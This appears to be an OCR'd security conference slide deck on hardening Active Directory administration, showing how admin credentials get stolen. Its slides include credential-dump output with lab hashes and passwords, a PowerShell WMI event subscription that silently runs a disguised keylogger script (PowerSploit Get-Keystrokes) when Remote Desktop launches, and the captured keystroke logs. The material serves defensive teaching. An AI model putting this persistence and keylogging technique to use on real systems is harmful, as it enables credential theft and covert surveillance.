# Securing Active Directory Administration



Sean Metcalf (@Pyrotek3) s e a n [@] TrimarcSecurity.com <u>www.ADSecurity.org</u> TrimarcSecurity.com



## ABOUT

- Founder Trimarc (Trimarc.io), a professional services company that helps organizations better secure their Microsoft platform, including the Microsoft Cloud.
- Microsoft Certified Master (MCM) Directory Services
- Microsoft MVP (2018)
- Speaker: Black Hat, Blue Hat, BSides, DEF CON, DerbyCon, Shakacon, Sp4rkCon
- Security Consultant / Researcher
- AD Enthusiast Own & Operate <u>ADSecurity.org</u> (Microsoft platform security info) Sean Metcalf (@PyroTek3) TrimarcSecurity.com



### AGENDA

- Current State
- Evolution of Administration
- Exploiting Typical Administration
- Common Methods of Protecting Admins (& bypassing them)
  - MFA
  - Enterprise Password Vaults
  - Admin Forest
- Building the Best Defenses

Note: Some company products are mentioned in this presentation and deployment concerns are noted – these are not new vulnerabilities.



### Current State of Security

Many organizations have upgraded security

- Deployed better security tooling with distributed agents
- Event logging agents
- Flow security events to a SIEM
- Vulnerability scanning
- Security software agents

# Most have not changed how Active Directory is managed.

#### In the beginning...

#### There was a workstation



#### Then we added Desktop Support



#### Then we deployed agents for Patching



# Then we switched to a Management system for software deployment/updates & patching



### The Result

#### 1 workstation

30 accounts in the local Administrators group.50 accounts with local admin via the software management system.20 accounts with control of the computer via security agent(s).

~ 100 accounts with effective admin rights on the workstation

#### Who has control of your workstation?



## The Evolution of Administration

| Vnc    | Vnc Authentication                                         | × |
|--------|------------------------------------------------------------|---|
|        | Connected to: 192.168.1.11:1                               |   |
|        | Password:                                                  |   |
|        | OK Cancel                                                  |   |
| Ner    | ote Desktop Connection — 🗌                                 | × |
| 4      | Remote Desktop                                             |   |
| Comp   | er: Example: computer.fabrikam.com ~                       |   |
| User r | me: None specified                                         |   |
|        | uputer name field is blank. Enter a full remote<br>r name. |   |
| 🕞 s    | w Options Connect Help                                     | p |

#### User Account Control

Do you want to allow this app to make changes to your device?

×

Microsoft Management Console

Verified publisher: Microsoft Windows

#### Show more details

To continue, enter an admin user name and password.

| Password          |  |
|-------------------|--|
| omain: TRIMARCLAB |  |
|                   |  |

| Active Directory Users and Computers       -       -       ×         File       Action       View       Help       ×                                                                                                    |                                                                                                    |                                                                                                    |  |  |  |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--|--|--|
| <ul> <li>Active Directory Users and Computers</li> <li>Saved Queries</li> <li>Iab.trimarcresearch.com</li> <li>AD Administration</li> <li>AD Administration</li> <li>Builtin</li> <li>Computers</li> <li>Domain Controllers</li> <li>ForeignSecurityPrincipals</li> <li>Lab Resources</li> <li>Managed Service Accounts</li> <li>OU-Block-Inheritance</li> <li>Servers</li> </ul> | <ul> <li>Name</li> <li>AD Administr</li> <li>Builtin</li> <li>Computers</li> <li>Domain Con</li> <li>ForeignSecur</li> <li>Lab Resources</li> <li>Managed Se</li> <li>OU-Block-In</li> <li>Servers</li> <li>Users</li> </ul> | Type<br>Organizational Unit<br>builtinDomain<br>Container<br>Organizational Unit<br>Container<br>Organizational Unit<br>Container<br>Organizational Unit<br>Organizational Unit<br>Organizational Unit<br>Container |  |  |  |
| <ul> <li>Servers</li> <li>Users</li> <li>Workstations</li> </ul>                                                                                                    | Workstations Keys NTDS Quotas TPM Devices                                                                                                    | Organizational Unit<br>Unknown<br>Unknown<br>Unknown                                                                                                    |  |  |  |

### Where We Were

- In the beginning, there were admins everywhere.
- Sometimes, user accounts were Domain Admins.
- Every local Administrator account has the same name & password.
- Some environments had almost as many Domain Admins as users.



#### Where We Were

This resulted in a target rich environment with multiple paths to exploit.



Traditional methods of administration are trivial to attack and compromise due to admin credentials being available on the workstation.

#### Where We Were: "Old School Admin Methods"

- Logon to workstation as an admin
  - Credentials in LSASS.
- RunAs on workstation and run standard Microsoft MMC admin tools ("Active Directory Users & Computers")
  - Credentials in LSASS.
- RDP to Domain Controllers or Admin Servers to manage them
  - Credentials in LSASS on remote server.

| uthent:<br>ession<br>ser Nar<br>onain<br>ID | ••                 | 0 ; 5088494 (00000000:004da4ee)<br>Interactive from 2<br>hansolo<br>ADSECLAB<br>S-1-5-21-1473643419-774954089-2222329127-110 |
|---------------------------------------------|--------------------|----------------------------------------------------------------------------------------------------|
|                                             | 10000000000        |                                                                                                    |
|                                             | # Usernane         |                                                                                                    |
|                                             | ★ Domain<br>★ LM   | : ADSECLAB                                                                                                    |
|                                             | A NTLM             | : 6ce8de51bc4919e01987a75d0bbd375a : 269c0c63a623b2e062dfd861c9b82818                                                        |
|                                             | * SHA1             | : 660dd1fe6bb94f321fbbd58bfc19a4189228b2bb                                                                                   |
|                                             | tspkg :            | - GOOddiff COMMAN SELF MAGSONI CITATIO / ECONEM                                                                              |
|                                             |                    | : HanSolo                                                                                                    |
|                                             |                    | : ADSECLAB                                                                                                    |
|                                             | M Password         | : Falcon99!                                                                                                    |
|                                             | wdigest :          |                                                                                                    |
|                                             |                    | : HanSolo                                                                                                    |
|                                             | * Domain           |                                                                                                    |
|                                             |                    | : Falcon991                                                                                                    |
|                                             | kerberos :         |                                                                                                    |
|                                             | M Usernane         |                                                                                                    |
|                                             | * Domain           | : LAB.ADSECURITY.ORG<br>: Falcon99!                                                                                          |
|                                             | A CARL CONTRACTOR  | · Falconyy:                                                                                                    |
|                                             | ssp :<br>crednan : |                                                                                                    |
|                                             | creation .         |                                                                                                    |

#### Where Are We Now: Newer "Secure" Admin Methods





#### Where Are We Now: Newer "Secure" Admin Methods

| Nemote         | Desktop Connection – 🗆 🗙                             |   |                         |                                 |                  |   |
|----------------|------------------------------------------------------|---|-------------------------|---------------------------------|------------------|---|
| -              | Remote Desktop<br>Connection                         |   |                         |                                 |                  |   |
| Computer:      | Windows Security                                     | × | Duo Security            |                                 |                  | × |
| User name:     | Enter your credentials                               |   |                         | Device: iOS (XXX-XXX-XXX)       |                  | Ŷ |
| The computer n | These credentials will be used to connect to trddc01 |   |                         | Choose an authentication method | Send Me a Push   |   |
|                | sean                                                 |   | Powered by Duo Security | ြို Call Me                     | Call Me          |   |
|                | Domain: TRIMARCRESEARCH                              |   |                         | Passcode                        | Enter a Passcode |   |
|                | Remember me                                          |   |                         |                                 |                  |   |

#### Where Are We Now: Newer "Secure" Admin Methods

| Login                              |                                |
|------------------------------------|--------------------------------|
| Username *<br>Password *<br>Domain | Local                          |
|                                    | 🗌 Remember Me On This Computer |
| <b>A</b> Login                     | orgot your password?           |



| Command Prompt                                                                                     |                        |                               |      |  |   |  |
|----------------------------------------------------------------------------------------------------|------------------------|-------------------------------|------|--|---|--|
| Microsoft Windows [Version 10.0.16299.547]<br>(c) 2017 Microsoft Corporation. All rights reserved. |                        |                               |      |  |   |  |
| C:∖Users\sean>whoami<br>trimarcresearch\sean                                                       | 🌄 Remote Deskt         | top Connection                | -    |  | × |  |
| C:\Users\sean>mstsc.exe                                                                            |                        | mote Desktop                  |      |  |   |  |
| C:\Users\sean>                                                                                     |                        | Jinicetion                    |      |  | _ |  |
|                                                                                                    | <u>C</u> omputer: trdo | cdc11.lab.trimarcresearch.com | ~    |  |   |  |
|                                                                                                    | User name: trim        | arclab\darthvader             |      |  |   |  |
|                                                                                                    | You will be asked      | for credentials when you conn | ect. |  |   |  |
| Show Options Connect He                                                                            |                        |                               |      |  | ) |  |
| Sean Metcalf (@PyroTek3) TrimarcSecurity.com                                                       |                        |                               |      |  |   |  |



PS C:\windows\system32> # Create WMI Event Filter
\$iFilter = ([WMICLASS]"\\.\root\subscription:\_\_EventFilter").CreateInstance()
\$iFilter.QueryLanguage = "WQL"
\$iFilter.EventNamespace = "ROOT\wmi"
\$iFilter.Query = "SELECT \* FROM Win32\_PRocessStartTrace WHERE ProcessName='mstsc.exe'"

### ProcessName='mstsc.exe'"

Check.ps1'"

# Establish binding between wml event filter and consumer \$iBinding = ([wmiclass]"\\.\root\subscription:\_\_FilterToConsumerBinding").CreateInstance()

#### 'c:\temp\scripts\SCCMHealthCheck.ps1'"

|               | H    | ealthCheck\"",Filter="\\\\.\\root\\subscription:EventFilter.Name=\"Monitor RDP\"" |
|---------------|------|-----------------------------------------------------------------------------------|
| Server        | ÷ .  |                                                                                   |
| NamespacePath | : "  | oot\subscription                                                                  |
| ClassName     |      | _FilterToConsumerBinding                                                          |
| Isclass       | : Fa | alse                                                                              |
| IsInstance    | : T  | rue                                                                               |
| Issingleton   | : F8 | alse                                                                              |

Sean Metcalf (@PyroTek3) TrimarcSecu

CM

34

Parameter(Position = 0)]

```
PS C:\windows\system32> # Create WMI Event Filter
$iFilter = ([WMTCLASS]"\\ \root\subscription: EventFilter") CreateInstance()
Si
     SCCMHealthCheck.ps1 X
Si
Si
         Efunction Get-Keystrokes {
Si
       2
          <#
       3
$R
           . SYNOPSIS
$F
#
               Logs keys pressed, time and the active window.
       5
$i
       6
Si
Si
       7
               PowerSploit Function: Get-Keystrokes
               Original Authors: Chris Campbell (@obscuresec) and Matthew Graeber (@mattifestation)
       8
       9
               Revised By: Jesse Davis (@secabstraction)
SRE
$C
      10
               License: BSD 3-Clause
      11
               Required Dependencies: None
     12
$i
               Optional Dependencies: None
Si
     13
     14
Si
           .PARAMETER LogPath
     15
Si
      16
               Specifies the path where pressed key details will be logged. By default, keystrokes are logged to %TEMP%\key.log.
      17
     18
           PARAMETER Timeout
     19
      20
               Specifies the interval in minutes to capture keystrokes. By default, keystrokes are captured indefinitely.
Pa
      21
     22
           PARAMETER PassThru
Re
      23
      24
               Returns the keylogger's PowerShell object, so that it may manipulated (disposed) by the user; primarily for testing purposes.
Se
     25
Nar
      26
           . LINK
cla
     27
IS
      28
               http://www.obscuresec.com/
IS
      29
               http://www.exploit-monday.com/
ISS
      30
               https://github.com/secabstraction
                                                                                                                              Sean Metcalf (@PvroTek3) TrimarcSecu
      31
           #>
      32
                [CmdletBindingO]
      33
               Param (
```

| ew   |                |         |   |                 | Fi       |
|------|----------------|---------|---|-----------------|----------|
| > Lo | cal Disk (C:)  | ~       | Ū | Search Local Di | 11<br>11 |
| ^    | Name           |         |   | Size            | "<br>"   |
|      | Packages       |         |   |                 | "        |
|      | PerfLogs       |         |   |                 | "        |
|      | 📕 Program File | s       |   |                 |          |
|      | 📕 Program File | s (x86) |   |                 | "        |
|      | 📜 Temp         |         |   |                 | "        |
|      | 📜 Users        |         |   |                 |          |
|      | 📜 Windows      |         |   |                 |          |
|      | <b>1.tmp</b>   |         |   | 6 KB            | "        |
|      |                |         |   |                 |          |

Sean Metcalf (@PyroTek3) TrimarcSecurity.com

|     | 🦲 _1.tmp - Notep   | ad                   |         | _   |  |
|-----|--------------------|----------------------|---------|-----|--|
|     | File Edit Format \ | /iew Help            |         |     |  |
|     | "t","Windows       | Security","8/1/2018  | 2:08:33 | AM" |  |
| )i: | "r","Windows       | Security","8/1/2018  | 2:08:33 | AM" |  |
|     |                    | Security", "8/1/2018 |         |     |  |
|     | "m","Windows       | Security", "8/1/2018 | 2:08:33 | AM" |  |
|     | "a","Windows       | Security", "8/1/2018 | 2:08:33 | AM" |  |
|     | "r","Windows       | Security", "8/1/2018 | 2:08:33 | AM" |  |
|     | "c","Windows       | Security", "8/1/2018 | 2:08:33 | AM" |  |
|     | "l","Windows       | Security", "8/1/2018 | 2:08:34 | AM" |  |
|     | "a","Windows       | Security", "8/1/2018 | 2:08:34 | AM" |  |
|     | "b","Windows       | Security", "8/1/2018 | 2:08:34 | AM" |  |
|     | "\","Windows       | Security", "8/1/2018 | 2:08:34 | AM" |  |
|     | "d","Windows       | Security", "8/1/2018 | 2:08:35 | AM" |  |
| _   | "a","Windows       | Security", "8/1/2018 | 2:08:35 | AM" |  |
|     | "r","Windows       | Security", "8/1/2018 | 2:08:35 | AM" |  |
|     | "t","Windows       | Security", "8/1/2018 | 2:08:35 | AM" |  |
|     | "h","Windows       | Security", "8/1/2018 | 2:08:35 | AM" |  |
|     | -                  | Socurity" "8/1/2018  |         |     |  |

X

"TypedKey", "WindowTitle", "Time"

"t", "Remote Desktop Connection", "8/1/2018 2:08:19 AM" "r", "Remote Desktop Connection", "8/1/2018 2:08:19 AM" "d", "Remote Desktop Connection", "8/1/2018 2:08:20 AM" "c", "Remote Desktop Connection", "8/1/2018 2:08:21 AM" "d", "Remote Desktop Connection", "8/1/2018 2:08:21 AM" "c", "Remote Desktop Connection", "8/1/2018 2:08:21 AM" "1", "Remote Desktop Connection", "8/1/2018 2:08:21 AM" "1", "Remote Desktop Connection", "8/1/2018 2:08:22 AM" ".", "Remote Desktop Connection", "8/1/2018 2:08:22 AM" "1", "Remote Desktop Connection", "8/1/2018 2:08:22 AM" "a", "Remote Desktop Connection", "8/1/2018 2:08:23 AM" "b", "Remote Desktop Connection", "8/1/2018 2:08:23 AM" ".", "Remote Desktop Connection", "8/1/2018 2:08:23 AM" "t", "Remote Desktop Connection", "8/1/2018 2:08:24 AM" "r", "Remote Desktop Connection", "8/1/2018 2:08:24 AM" "i", "Remote Desktop Connection", "8/1/2018 2:08:24 AM" "m", "Remote Desktop Connection", "8/1/2018 2:08:24 AM" "a", "Remote Desktop Connection", "8/1/2018 2:08:24 AM" "r", "Remote Desktop Connection", "8/1/2018 2:08:24 AM" "c", "Remote Desktop Connection", "8/1/2018 2:08:24 AM" "r", "Remote Desktop Connection", "8/1/2018 2:08:25 AM" "e", "Remote Desktop Connection", "8/1/2018 2:08:25 AM" "s", "Remote Desktop Connection", "8/1/2018 2:08:25 AM" "e", "Remote Desktop Connection", "8/1/2018 2:08:25 AM "-" "Pomoto Dockton Connection" "0/1/2010 2.00.26 AM"

"t", "Windows Security", "8/1/2018 2:08:33 AM" "r", "Windows Security", "8/1/2018 2:08:33 AM" "i", "Windows Security", "8/1/2018 2:08:33 AM" "m", "Windows Security", "8/1/2018 2:08:33 AM" "a","Windows Security","8/1/2018 2:08:33 AM" "r", "Windows Security", "8/1/2018 2:08:33 AM" "c","Windows Security","8/1/2018 2:08:33 AM" "l", "Windows Security", "8/1/2018 2:08:34 AM" "a", "Windows Security", "8/1/2018 2:08:34 AM" "b", "Windows Security", "8/1/2018 2:08:34 AM" "\","Windows Security","8/1/2018 2:08:34 AM" "d", "Windows Security", "8/1/2018 2:08:35 AM" "a","Windows Security","8/1/2018 2:08:35 AM" "r","Windows Security","8/1/2018 2:08:35 AM" "t","Windows Security","8/1/2018 2:08:35 AM" "h","Windows Security","8/1/2018 2:08:35 AM" "v","Windows Security","8/1/2018 2:08:36 AM" "a","Windows Security","8/1/2018 2:08:36 AM" "d","Windows Security","8/1/2018 2:08:37 AM" "e","Windows Security","8/1/2018 2:08:37 AM" "r","Windows Security","8/1/2018 2:08:37 AM" "<Tab>","Windows Security","8/1/2018 2:08:37 AM" "<Shift>","Windows Security","8/1/2018 2:08:41 AM" "S", "Windows Security", "8/1/2018 2:08:42 AM" "k", Windows Security", "8/1/2018 2:08:42 AM" """ "Windows Cosumity" "0/1/2010 2.00.42 AM"

"TypedKey", "WindowTitle", "Time"
"Remote Desktop Connection", "8/1/2018 2:08:19 AM"
"t", "r", "d", "c", "d", "c", "1", "1", ".", "1", "a", "b", ".", "t", "r", "a", "r", "c", "r", "e", "s", "e", "a", "r", "c", "h", ".", "c", "o", "m", "<Enter>",
"t", "r", "i", "m", "a", "r", "c", "l", "a", "b", ".", "t", "r", "i", "m", "a", "r", "c", "r", "e", "a", "r", "c", "h", ".", "c", "o", "m", "<Enter>",
"t", "r", "i", "m", "a", "r", "c", "l", "a", "b", ".", "t", "r", "i", "m", "a", "r", "c", "r", "e", "s", "e", "a", "r", "c", "h", ".", "c", "o", "m", "<Enter>",
"t", "r", "i", "m", "a", "r", "c", "l", "a", "b", "\, "d", "a", "r", "t", "h", "v", "a", "d", "e", "r",
"<Tab>", "<Shift>",
"S", "k", ""y", "w", "a", "l", "k", "e", "r", "2", "0", "1", "8", "<Shift>", "!",

#### TypedKeyWindowTitleTime Remote Desktop Connection 8/1/2018 2:08:19 AM

trdcdc11.lab.trimarcresearch.com<Enter>
trimarclab\darthvader
<Tab>
<Shift>Skywalker2018<Shift>!

### Discovering Hidden Admin & AD Rights

- Review settings in GPOs linked to Domain Controllers
- The "Default Domain Controllers Policy" GPO (GPO GUID 6AC1786C-016F-11D2-945F-00C04FB984F9) typically has old settings.
- User Rights Assignments in these GPOs are hidden gold.
- These are rarely checked...

| PS C:\> Get-ADOrganizatio | onalUnit 'OU=Domain Controllers,DC=trimarcresearch,DC=com'                                    |
|---------------------------|-----------------------------------------------------------------------------------------------|
| City                      | :                                                                                             |
| Country                   | :                                                                                             |
| DistinguishedName         | : OU=Domain Controllers,DC=trimarcresearch,DC=com                                             |
| LinkedGroupPolicyObjects  | : {CN={6AC1786C-016F-11D2-945F-00C04fB984F9},CN=Policies,CN=System,DC=trimarcresearch,DC=com} |

| Access this computer from the network                          | BUILTIN\Pre-Windows 2000 Compatible Access, NT AUTHORITY\ENTERPRISE DOMAIN<br>CONTROLLERS, NT AUTHORITY\Authenticated Users, BUILTIN\Administrators, Everyone                                                                                                    |
|----------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| Add workstations to domain                                     | NT AUTHORITY Authenticated Users                                                                                                    |
| Adjust memory quotas for a process                             | BUILTIN\Administrators, NT AUTHORITY\NETWORK SERVICE, NT AUTHORITY\LOCAL<br>SERVICE                                                                                                    |
| Allow log on locally                                           | TRIMARCRESEARCH\Server Tier 3, TRIMARCRESEARCH\Domain Users, TRIMARCLAB\Lab<br>Admins, BUILTIN\Server Operators, BUILTIN\Print Operators, NT AUTHORITY\ENTERPRISE<br>DOMAIN CONTROLLERS, BUILTIN\Backup Operators, BUILTIN\Administrators,<br>BUILTIN\Account Operators |
| Allow log on through Terminal Services                         | TRIMARCRESEARCH\Server Tier 3, BUILTIN\Administrators                                                                                                    |
